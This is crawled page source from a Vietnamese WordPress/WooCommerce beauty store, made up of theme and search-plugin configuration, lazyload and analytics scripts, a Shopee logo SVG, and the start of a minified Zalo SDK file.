var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https://tinhtebeauty.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://tinhtebeauty.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1755569098" id="flatsome-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1755569098" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wdvppr-public-js-extra">
/* <![CDATA[ */
var wdvppr_public_object = {"changeVariationPrice":"","hideDefaultPrice":"","wrapperClass":"","removePriceClass":"","priceType":"default"};
//# sourceURL=wdvppr-public-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/disable-variable-product-price-range/assets/js/public.js?ver=1755569098" id="wdvppr-public-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"S\u1ea3n ph\u1ea9m","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Khuy\u1ebfn m\u1ea1i","vendor_sold_by":"Sold by:","featured_badge":"N\u1ed5i b\u1eadt","in":"trong","read_more":"\u0111\u1ecdc ti\u1ebfp","no_results":"\"Kh\\u00f4ng th\\u1ea5y\"","no_results_default":"Kh\u00f4ng c\u00f3 k\u1ebft qu\u1ea3","show_more":"Xem t\u1ea5t c\u1ea3...","show_more_details":"Xem t\u1ea5t c\u1ea3...","search_placeholder":"T\u00ecm s\u1ea3n ph\u1ea9m...","submit":"T\u00ecm","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"B\u00e0i vi\u1ebft","post_type_post":"B\u00e0i vi\u1ebft","post_type_page_plu":"Trang","post_type_page":"Page","tax_product_cat_plu":"Danh m\u1ee5c","tax_product_cat":"Danh m\u1ee5c","tax_product_tag_plu":"Th\u1ebb","tax_product_tag":"Tag","tax_yith_product_brand_plu":"Th\u01b0\u01a1ng hi\u1ec7u","tax_yith_product_brand":"Th\u01b0\u01a1ng hi\u1ec7u","tax_product_brand_plu":"Th\u01b0\u01a1ng hi\u1ec7u","tax_product_brand":"Th\u01b0\u01a1ng hi\u1ec7u"},"ajax_search_endpoint":"https://tinhtebeauty.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://tinhtebeauty.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"vi","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.30.1" id="jquery-dgwt-wcas-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3bb0dd0d3d42c7f837b89869054ef367","fragment_name":"wc_fragments_3bb0dd0d3d42c7f837b89869054ef367","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script></script>	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
		<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
	<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tinhtebeauty.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tinhtebeauty.com\/wp-admin\/admin-ajax.php","nonce":"843e868bf1","url":"https:\/\/tinhtebeauty.com\/brands\/black-mores","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"lrc":true,"preconnect_external_domain":true},"lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tinhtebeauty.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6eade60a2314248a645a1de9db44089","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-shopee.svg
body_size: 794
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.76666in" height="2.06666in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1766.66 2066.66"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M34.27 491.9l391.52 0c19.1,-267.75 210.89,-478.11 444.72,-478.11 233.87,0 425.66,210.36 444.76,478.11l391.52 0c21.07,0 39.44,17.22 38.23,38.26l-75.83 1348.9c-4.78,83.89 -68.7,153.44 -152.88,152.79l-645.8 -5.57 -645.77 5.57c-84.18,0.65 -148.1,-68.89 -152.88,-152.79l-48.66 -865.53 0 -520.01c3.53,-1.05 7.25,-1.61 11.06,-1.61zm511.65 0l324.6 0 324.67 0c-17.82,-201.45 -156.35,-358.43 -324.67,-358.43 -168.29,0 -306.85,156.97 -324.6,358.43zm350.95 1251.16c-72.98,0 -143.41,-11.41 -211.3,-34.01 -67.86,-22.6 -121.15,-51.92 -159.88,-87.99l51.2 -107.99c36.98,33.2 84.3,60.3 141.94,81.05 57.76,20.81 117.03,31.16 178.04,31.16 80.24,0 140.25,-13.63 180.04,-40.82 39.63,-27.35 59.54,-63.52 59.54,-108.81 0,-33.2 -10.81,-60.2 -32.57,-80.93 -21.76,-20.85 -48.45,-36.79 -80.3,-47.79 -31.94,-11.16 -76.92,-23.57 -135.12,-37.48 -72.89,-17.6 -131.81,-35.04 -176.54,-52.61 -44.82,-17.54 -83.08,-44.57 -114.93,-81.02 -31.79,-36.51 -47.82,-85.61 -47.82,-147.47 0,-51.76 13.59,-98.4 40.91,-139.94 27.16,-41.61 68.52,-74.8 123.87,-99.71 55.48,-24.85 124.28,-37.41 206.36,-37.41 57.29,0 113.62,7.38 169.1,22.19 55.36,14.72 102.87,36.01 142.59,63.64l-45.73 111c-40.54,-26.01 -84.02,-45.61 -130.15,-58.98 -46.17,-13.38 -91.49,-20.07 -135.81,-20.07 -78.46,0 -137.22,14.28 -176.57,42.95 -39.23,28.47 -58.92,65.61 -58.92,110.71 0,33.26 11.19,60.23 33.32,81.11 22.19,20.66 49.61,36.94 82.39,48.45 32.82,11.5 77.33,23.85 133.69,36.67 72.92,17.6 131.56,35.01 175.85,52.64 44.39,17.53 82.49,44.38 114.31,80.33 31.79,36.01 47.79,84.46 47.79,145.44 0,50.76 -13.81,97.15 -41.51,139.19 -27.76,42.01 -69.7,75.26 -126.15,99.77 -56.3,24.44 -125.5,36.73 -207.64,36.73z"/>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://tinhtebeauty.com/wp-content/cache/min/1/plugins/sdk.js?ver=1755569098
body_size: 27323
content:
try{!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("ZaloSocialSDK",[],e):"object"==typeof exports?exports.ZaloSocialSDK=e():t.ZaloSocialSDK=e()}(window,function(){return i={},r.m=n=[function(t,e,n){t.exports={default:n(80),__esModule:!0}},function(t,e,n){var i=n(31)("wks"),r=n(32),o=n(2).Symbol,a="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=a&&o[t]||(a?o:r)("Symbol."+t))}).store=i},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){var n=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=n)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=a(n(0)),i=a(n(84));function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}function a(t){return t&&t.__esModule?t:{default:t}}var s=(function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}(l,null,[{key:"jsonToQueryString",value:function(e){return"?"+(0,i.default)(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&")}}]),l);function l(){!function(t,e){if(!(t 